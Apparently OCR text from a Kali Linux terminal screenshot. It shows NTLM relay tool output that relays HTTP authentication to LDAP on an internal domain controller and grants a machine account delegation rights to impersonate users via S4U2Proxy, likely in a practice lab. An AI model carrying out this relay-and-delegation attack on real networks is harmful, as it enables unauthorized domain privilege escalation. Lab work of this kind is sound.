 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 192.168.92.1 controlled, attacking target ldap://172.2
2.11.6
[proxychains] Strict chain ... 118.89.61.71:1099 ... 172.22.11.6:389 ... OK
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUC
CEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 192.168.92.1 controlled, but there are no more targets
left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /favicon.ico
[*] HTTPD(80): Client requested path: /